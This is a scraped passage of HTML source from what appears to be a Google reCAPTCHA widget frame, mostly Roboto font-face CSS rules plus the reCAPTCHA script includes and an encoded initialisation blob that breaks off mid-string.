  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1Lp7_VihEotXARMK9TiVvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1Lp7_VihEotXARMK9TiVvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1Lp7_VihEotXARMK9TiVvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDhS/CpVrDpCQnwqzDrcKKwo7DiEtGXsOSw5AhMwwOwoVJw6wVK8O2w7MOwp0WIFdFwo5JVcKew4bDksOnw6gyJsOtw5/DksOQwo0ZDzXCi8KlVcKVZCHDny8/[base64]/[base64]/[base64]/CkcKQXcOzwoDDvXHDr2zCtMOEwrQQWTt8w704GsKtC8OCw57Dl1gqccKMwo1XYcOAwq/Dvh/Dk0nCm1QIY8Ouw4MIwrlHwrJASkfCusOdbGchGMKPTG4IwpoTGlDCj8Kywr8sQ8OTwpADwoXDmcK4w78ywqTCghbCsMOYwoIFw43DksK/wrxhwp8KdsKoE8KhCTBxwrXDl8Oyw7rDtnvDtDIpwr7DsmEWGsOUGnAlw7cGwqMJHEjDkl9sw5pqwpXCssK/wrPCtVU1GMKcw7/CnsKyIcO6bMO5w48uwpTCicOmQsO7RcOBZMKkQDzDpDUUw5PDssKAw5PDqh/DmsOdw49hKELCuE1Nw4pXXXPCuwvDnMO+dHBVEcOWLMK9w4DDjmhHw57CpCzDlAjDjsOwwpIsc13DscKzdiZ8wpwPwpQGwqLCsMKtbChYw6XCvsKsw7g2Xn/CgcOtw4rCgFYpw4TDucKGDSw+UMONLsODw7/CgS3DgsOawrXCuMOdBsOoc8K7MsO8w5jCn33DkloLwr7ChHxmGy9+w6MuQ3wkwpvCl2rCqMKpO8OoQ8OkRcO7w7rCuMKIXMOdwp7Cr8OpYMOKw57DvcKZEiLDghrCv0/DvyJOQBU2wqPDhRbCl8Okw4rCisOtwotPF8KSw6poTGgAwoFBw6xmwozDh3Y7wqDCrj0XN8OCwpbCgsK3TGTCkMKmJsOKI8KLDjseN1XCosK+fMK5woddw6HDhSBQwowLw7/[base64]/U18Xw6FkRMKTw7xbXyPCisOaOcK5TMObbsK8RXgbRy3Dvw7DicOEYsK4V8Ksw6XCmz7Cq8KOXAgqD27Cp8KdZEwuHGk4F8KYw4XDmTPCmWbDnz5pwqEawpfDuF7CohdLV8Olw5bDm2HDhsK2GB/Cvw9DwpjDjsO5wotPwoYacMOJwrLDusOwD0pVRRPCng8GwronwrZjGcKrw4vDocO+w60mw5IKZwowZWTCq8KfDRDDpcOjd8KhfxzCqcKqw6XDncO+HsOJwrIkQSQEwoPDnsOuZ0rCmcOCw5LCpcOiwrg/FcK0Sm8HA3JYIsOOUMKXQcOpdBPCgyrDjsO7w41IYyfDocO4w7nDkhBkesOhwpRBw6pmw5MRwpXCgFMwbwPDkFTDncOOacOswqddwq7DnsOYwrnDvcO5FHVCVFHDonwbwr/DjgMfC8OCNcKhw4/[base64]/[base64]/PxfCkBvCgC7CtRNuBi3Cs8KSBDN7wpDCvUbCucOhDcKcT2FfLcKcXcKMw7LDo2rCi8OCS8Ksw4PChsOSw5VGIAXDssKxw6EMw5zCg8KFOcK9X8Kswr/DhMO0wpwWZcK0YcKYDsOhwqIZwoNRRUIkdhnCkcO9KEHDuMOBw5ltw7LDnMKsR3/DlkR9wqPCsw8/M34OHcKgdMK3aEFhw5vDiFRMw5jCgAMcCMK0bi3DqMOMwpUAwqF1wpEnw4/Ci8KDwoXDixTCkHZPw5pab8O9aUTDvsOlMcOKKyrDswYQw53CumXCi8OTw4nCrhlvBAnCmcKAw45tfsKrwrhDwqHDlBfDnTIjw64bw7cEwonDow5ewrkXE8KsOQFieivDmcKhQi/CosK7wpBIwpBvw5HClMOlw7QbKMOWwqUoJSrDuMKYw5duwpsjdsOmwqlzFcKOwp7ChGvDrG3CqMOAwpB+aCZ3w6BofsOncHstw4IJCMOzw5XCuno/CMKhVsK6Z8KGOcO0Mw7DmnHDo8KWUsKpIkBEw55QZAnDuMKowpYeesKWLsKDw5fDoQ/CizXDrRhsNMKaEsKiwqjDgF3DgAhFdiDDjjocw61LwqpqwqzCpjPDksOtKWPCisOdwoMbQ8KbwoLCp2PCvMKsw6ZXw6xPBMKrY8OEYsKfPsKGQ8O3YGfDqRXCqcOzwrzDvCDClmQPwpkEaH7DscKXwq3DpsKlShbDiz3DocO1w7/DqV80Q8K6wqoKw7zChDvDgMKzwosswpAKc2fDgxMPUCLDt8OeSsO7AcKPwrDDpikjd8Oxw5k2w6bCuGgEfMO/[base64]/Dvx5kZMOvJMOKw5cfw5DDjMOEJX1nS8KmRsOVW8ODw6I6wpPDmsOKEMK2NcO+w7lgdCl1woMtwrlsYDoFBmHCr8KhchDDpcK5worCq0jDuMK/w5fDtxkPTUYqw4/[base64]/DucOLwrF3asOCRh7CvSXDqnZ/wrxOUcOsWAFWw5Y/w4DDhMOwwpkJR1MAwoAFS0HCjsKDBglkO3lgZnBPcShpwod8wrvChiszw7Uqw68gwrREw5ozw4d+wo9rw53DpFHClERDw47DoB5SASZHV1QLw4Z4dRVQU0vCosKKw7rDh03Ckz/DtBzDlFwINSJCVcOnw4PDth9MfcKPw65awrrDpsOaw7daw6BnGsOSX8KCJC/DssK1w5FxbcKkw4RlwpHCjDfCs8ORMTjCpHc2eVfCuMKgTMOow49Kw6bClMKCw5DCmMKuPcKZwp9Swq/[base64]/CtSlBIn/[base64]/[base64]/CmnDCuS7Co2cHECDCscKGw4lvEsKFEyRWw4oVw644woPDtw0pF8ONw5TDicK3wpPDu8O/[base64]/[base64]/DusKOwqtWE2VJwqzCrcOPRiRoSiXCsQdcMMOacsOfIWdzwr/[base64]/[base64]/DonE7OMKEakd9GMKHw7x0FCE0woLCoz/CliZDw5LChErDlXDCl00fw5IqwqbCuUltNWzDvmLCmcOzw5NYw753M8K8w5fDlVvDkcOXw4V/w7vDiMOpw4zCjybDlMOww6FHeMKuanDDsMO3w4wkTn8jwp0eSsOxwoHCrkXDq8OUw7jCgzXCu8O2U2/DqGLCnA7CtghCJMKKQcKXX8KVTsK7w7l2asKcH1NswqYMIsKcw7TCkxEOMV9je3cew4/DosKVw4QyMsOHBREyWQJhYMKdCFJGdwJQLlBwwos8bcORw7ZqwonChMORwq5SaSUPGsK4w4Vnwo7DpsOtZcOeesOkw7fCqMKYLxIow4HCucKRfsK4NMO4wo3CocKZw51vaigbdMODBjdsLgcmw4fDqMOob21LFVhNDsO+w45kw5Q/[base64]/CsGIkwoTDq8K8UMKVw6dgwoFzwofDv8KEKSIKDQsDw4DCl8KYw7lfwq3CtXvDgwcRIxnCgsKzGkPCpMKbBB/[base64]/Dkgg0SlnDu8KbOsOjw67DpGY/w50tw78cwobDqScgwqjDm8ONw4VSwofDgMK1w7czdsOMwpXDnyU/TMK+KcKhL1kOw5JlVSPChsOpScK5w4Y+csKjVWPDj2TCp8KewqHChcO6wpcrJ8KKf8KVwoDDjMKww5hMw7vDpDrChcKhwoksaT9rZE0Bw5bCh8OaN8OYBsOyInbCkH/Cm8KiwrtWwow4BMKvTAkwwrrDl8KBbStdTXzDlsKTNFTChEUUY8KjF8OcYlg6wrrDhMKcwrHDtGwRXMOhw4zCjsKiw5knw7pRw4xqwpXDpsOIfcOCNMOww4MOw4QQHMK1NU4Lw43DsRMQw6XCgx42wp3Dq3jClnYow5DCpcKiwrBfP3DDmMOqwo9cBMO/XsO7w4YLNcKZEHYJK1bDu8KVAMOHBMO8aD1jZ8K8NsKKY2JeHhXDp8Orw5w+YMOER1kLGVV7w7/Ds8OQVWHDvXfDtTfDmX/CssKwwoENHsOMw5vCtwTCm8OjazbDuk00bA9rasKYbMOtWmLCuAxmw7VfEy7DmsOsw7LCs8OYfCMYw6HCqG91TizCvcKHwrHCqMKYw4vDh8KQw5/DrsO7wpxgMETCn8KsHicMCMOew44kwqfDu8Orw7rCtUTCm8O/wqvCg8K7w44GfMObdFTDjcOzJcKqacOpwq/DjDprw5JxwqM5C8K/IzHDnsK1w5/Cv2fDlcOcwpPCn8ODahErw5XCp8KVwqnDoERYw6gBVsKJw7smD8OUwotpwplVWUZ2VnLDqTx1SllGw6NHwr3DksO1wpDDhRd5w4h8wr44ZmI1wo3Di8O/[base64]/[base64]/w7rDhMO+w68vQsKWwqd7HMK7w4PCkUPChMO8wrXCvW5sw6DDnkbCpwrDnsKOUSXCsWBEwrHDmyk4wprCo8KcwpzCgmrDu8O4w6IDwoHDiVfDvsKgLSR7wofDvzbDosO2dcKmT8OQHTXCnWppccK0dMOaBhPCusOLw7dzQFrDkEMkZcKBw6zDiMK3McOofcOAD8K2wq/Ch3LDpBjDscK/[base64]/[base64]/Dqx3DmMOiFwQRw5bDh8OIWgHCgsKbUsKdw6FLf8KHwr4sbGIgUiE0wpzCv8OOUcKiw7TDvcOWeMObw4JoNsKdLFHCoW3DmnHCncOUwrzChw8iwqdsO8K/N8KPOMKWR8OHd2TDv8Ohw5UhFiPCsB5iw5vDkzFhw65tXlV2w7Qzw7dOw57CtMKiXMO3TSAtwqkLEsO1w5jCg8K/a2XDqnATw7YNw6DDscOdO3nDjsOgLkPDjMKpwoTCgsOIw5LCkMOaecOkJlPDkcK4A8KTw5IlFxfDocOGwq0MQMKxwr/DtxAmRMOARsOjwrnDt8KtTDjCk8K/RMO7w6TDkQjDgiDDj8OQMhMWwr/DlMOKZScOw4NAwoccOsOBwoFzNMKxwr3DrAjChxE7KcKEw6DDsT54w7nChg98w4ttw4xsw7FnBnnDlgfCtVTDlcOHScOcPcKew4/CssKBwqVlwqPDj8KiCcO9wpt6w6NYEi43LEc8wrnCgMOfGw/Dv8ObUcK+NcOfJ3nClsKywpTCsksCMQ3DpMKaecO0wqUiXh7Dr1ltwrnDlTfCilXChMOaacOobVjDhx/[base64]/[base64]/DuU/CqFM8P8OzQ8OWOU5kdybDmlE9w7Iywq/DlX4NwpBtw5NPLCjDmsKzwq7DosOITsOCEcO1c1zCsg7CukjCrMKhGn/[base64]/CjcKxGVsDwqYHw4zCnsKTdsK0V8O+wocIbS/[base64]/CvC5hw4UewqfClcOnwrbCsld+Vg/DvAjDiMKTIsKAHgpaPlc8YsOrw5RewrfCqCIHw41tw4dVImYmw4oUBl/[base64]/w6nCtzBwwo10w6zDnmfDmMOXwqQyRMOiKRjCrTIrSFzCvcOmHsKBwpY9cWvCilwefcOtw4vCj8Kgw53CkcKAwoPCjsOxIxPCssKULcK8wrTCuiVBEMO+w5fCnsKhwqPDpkbCicOOKyhRf8O/[base64]/Cl0DCg8OJw6PCogodJsOpw6nDkgnCsUjCrMKyXRbDpkfCiMOLYi7DhVYeAsKowqDDryIJXjXDtcKEw5YefEcSwr/CiDzDokQsP2FIwpLDtSkLHVBtPBvCn29Tw5rDuwvCtBrDpsKTwrfDqE46wqJubcKvw4DDu8KwwrzDmkc4w4Zgw47DmMKyLnMZwqDDtsO6wp/CtyDCl8KfDwR+wqxxSVUww5zDgxIXw6NYw5RaQMKQW2EUwr58EMOcw5IpIsK5wp7Do8OpwoEUw4XCvMOoRcKHwonDnsOCJsO/[base64]/wqhWw7DDtE49acOgw77DssONw4zCu8Kzw5LDjj8Jw7nDk8Opw7pgKMKCwop/w6LDnXvCn8OiwpbCgVEKw5xDwozChwjCiMKCwqdZeMOlwrvDgcOtaCPCgh9GwpbCoW9bKMOLwpsAWmnClMKdVErDpcO2SMK7PMOkOsKIDFrCosOZwoLCtcOww7LCpihfw4B/w5VowpdREsKLwocyeUXCtMOlOWvCpB98LCQQEQLCp8OSwpnCvsOYwq/Ds3HDvT0+DGrCvzsoTMKowp3Cj8OtwrvCpMO5A8ONUjHDpsK8w4g0w6VaDsOZdsOiU8K7wpVuLCkbQMKuVcK/[base64]/CqTACDl8Zw5/Dn8KxaMOkw6TDiMOGworDu8KIwooswrtHHydbWMOrw7TDpyQIw6fDgMKYe8Odw6rCmMKWwr3Dv8O4wqHDisKTwo7Cpy3DvzPCmMKpwodBWsO+w4YlK2DDlAkDMBDDm8OeXsK2UsOKw7DDrxhYQMKdB0TDrsKse8OUwqEwwoNWw69XDsKdwqB/UsOCdDVzw65Vw6vDgRfDvW0IGUHDiG3DijNuw4RIwofCrHkRw5PDhsKmwqAANH/[base64]/[base64]/DrxE0FMK+HMOTMEHDrVZeS8KSdsK9woPDqFAiQ2vDq8Kcwq3Cg8KIwqgUOyDDuxHCnAQgYgs6wqALEMO7w4nCrMK/wrzCt8OfwofDrsK7NMOOw68XLcKQPRcEaVjCoMONw4Ipwocawop1YcOyw5HDpw9cw7wnZXQIwqlOwr4SC8KJdMOjw5DCiMOCw6p2w5rCg8OXwr/DscOcSi3DlyvDgzoRWjd6I2fCtcOUfsKGWcOaK8O4F8OJScOzb8ORw47DhzkDY8KzTFMow5bCmBPCjMOYwr3CngPDphkJwpMkw4jClFsHwoLCkMK5wrbDoUvDkXTDqx7DnExew5/CvlU5GcKGdRPDusOILMKEw5nCixUKecKaIEzCjz3CpA0ew7d2w4TCiQbDgRTDm1bCmkBZb8OsDsKnA8O5R17DlcO2wpFtw57DkcOBwrfCn8Oywr3CrsOAwprDnsO/w6w9bl51Z27CpMKUSTlMw55jw4USwqHDgkzChMOEf3bDtAzCkkvDimBhcwTDqFQNRhoywqAPw5kUaivDksOKw7fDv8OrEjEsw49cZsKxw5QLwoEEU8Knw4DCtR0nw6Vvwo/DviRHw5VpwpXDjTHDjW3CnMO4w4rCvsKXGcOZwqnDs3IEwpEcwq9mwp9vQ8OYw7xgF1J/VhrCkkXCu8Obw7PCojbDgcKKPgTDgsK7w4PChMOMwoHCm8OGwq1iwrIMwoYUZyZZw7cNwrY2wqHDkw/[base64]/w6RnwoJ+PV5ZcWbCkcObESvDiMOXw4YjIzDCisKXwoDCoinDv0PDj8KaannDsw4GH1jDjMOWwobChcKpSMOaH3Iqwro6w6fDlMOpw67DnSYfZ09rAhZQw5xKwowTw7cEQ8KCwotnwqIjw4TCmcOYPMKbOClHaW/DkcOvw6sMC8KBwoAMQMK4wpMTA8KfJsOHdcOtBMKFw77DoQHDpcKdQ0JzYcKSw7R9wq/CukV0RcKTwqk1IxHCryEhIjw3WDzDucOnw6TCrl/[base64]/DtT9ww7rCh8KswrvDun4Mwro1NQPDuCTDisKOd8O5wp7DnivCjMOpwpMNwp0BwpcxHFjCuHMHLcOJwpcgd0jDpMKWw49nw78MAsKpMMKNYwdpwopBw7gLw440w5UYw6U/[base64]/[base64]/wqFFw6QPecKWw7kQw6o6fQh9YcOdwpN9wpPCvG9caDDCliZywq3Cu8Ogw6M3wp/DtXVCecOXYsKcfVIuwrgPw5PDmMOvIsK0woERw4YAI8K8w4IldRR+OMOeLsKVw43DtMOpNMKEdGHDi38lGTwpRWl1w6rCnsO6FMKsYcO3w5jCtCnCgXLCmwNkwrwxwrbDqGcfESp9aMOWfzdCw5rCpnPCsMO8w6d1wp/Co8Khw5fCq8K8w7Amwp3Drg0Pw5zCh8O5wrPCpcOaw73CqD4NwpMtwpfDtMOAw4zDsm/CjMKDw4VEDX8GMkXDgElhRAvDuDnDvyZVVcKnwr3CoTLCj1hdPcKcw5lFDcKCBlrCl8KKwrgtMMOtOQXCk8OQwo/DucO4wpbCuw3CgFE4Siopw73Ds8OrFcKNMXNeI8OEw5tww5rCk8KPwq7DssK/[base64]/wr0nw43Cuhtcw6oXXQ8fc8KkwoYkJ8KKJ0tiworDnMKXwo4+wo5ew40FR8OKw7DCmMOWGcOMY3lCwr7DuMKuw7vDrm/DvizDo8KcZ8OQPlEUw6zCnsOOwpEmNSJvwp7DmQ7CiMOqScO8wrwRTU/DjQLCqj9+wq5hXwtfw54Ow7jCosKrQGzCo2bDvsOjfBnDnxLDp8OXw65iwpPDtMKyC3HDqk1oKg/Dg8OcwpPCvcO8wpxbbMOEZMK+wox7HSoEIsO6wpQOwoV0D2lnDDBJIMOLw4tFVTcgbGrCnsOWKsOOwqHDtGXCvcOiWgfDqxjClXJGdsOZw6ANw6/CssKZwoxxw6J6w4ILPzYXLGMRElfDqsK4acKxUyw+PMO5wq05YcOowoZ9NsKdLSdUwqViDMOawq/CnMKsWhFXw4lWw4vCgEjCjMKQw749GgDCmsKtw7fDsS1wBsK2wq7Dkm/[base64]/Cu8Oqw4/CgWvCgcOMJxjDvsKuFMK3w6vCjAtlQcKFcMOGZMK8ScK4wqPCuAzCmsKWcSY+wphFLcO2OUsNGsKTJcOVw6rDh8KIwpLDgsOMBcODADAOwrvCv8Kvw4s/w4fDtU3DkcOAw4TDswrCkRzDrw8iw5HCjhZ8woLDsDrDo0RdwrrDkknDisKLfXPCg8KjwpFSdMKrCl01BMKHw59iw4zDn8KWw4jCkDE4cMOlw57DoMKWwr5zwrEuW8OqcErDuE/[base64]/CtApEAsKywqLCg28rwrdAwrLCn3wDGmZqRxsrwqfCoDDDu8OZCRjCvcOgGxFCwod+wqtSwrgjwoPDpAxKw6XDugLDnMK9PGLDsyY5wrTDlwYbJAfCpBVwM8O6SmPDg3QFw5XDpMKPwqkic0TCu10JecKKBMO/[base64]/BsK1RsKVXH12VsK6w5XCjTfDg1lyw4sSJsOew4nCnMKBwr1lG8Oww7nCvHTCqF4sBUJEw6lVNkPCl8O+w6RkEWtOWGFewpNgw6tDKsKETWxdwqwbw41UdwLCusOxwr9nw7rDkGF1UMO+Rn17GMOlw5TDv8K/OMKeCcKiZMKhw7A3GEdVwpBlDGjCtTPCrcKiwqQTw4Y1w